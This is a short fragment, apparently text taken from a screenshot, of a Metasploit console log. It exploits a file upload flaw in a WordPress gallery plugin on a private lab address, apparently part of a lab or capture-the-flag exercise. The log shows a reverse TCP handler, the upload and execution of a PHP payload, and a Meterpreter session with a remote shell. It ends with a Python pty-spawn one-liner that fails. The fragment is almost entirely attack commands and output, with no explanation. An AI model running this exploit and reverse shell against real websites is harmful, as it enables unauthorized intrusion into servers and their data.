 [-] Error running command shell: Rex::TimeoutError Operation timed out.
msf5 exploit(unix/webapp/wp_reflexgallery_file_upload) > run
[*] Started reverse TCP handler on 192.168.0.108:4444
[+] Our payload is at: slTylQXuIx.php. Calling payload...
[*] Calling payload...
[*] Sending stage (38288 bytes) to 192.168.0.110
[*] Meterpreter session 2 opened (192.168.0.108:4444 -> 192.168.0.110:34344) at 2019-10-03 04:27
:06 -0400
[+] Deleted slTylQXuIx.php
meterpreter > shell
Process 4330 created.
Channel 0 created.
python -c 'import pty;pty.spawn("/bin/bash")'
/bin/sh: 1: python: not found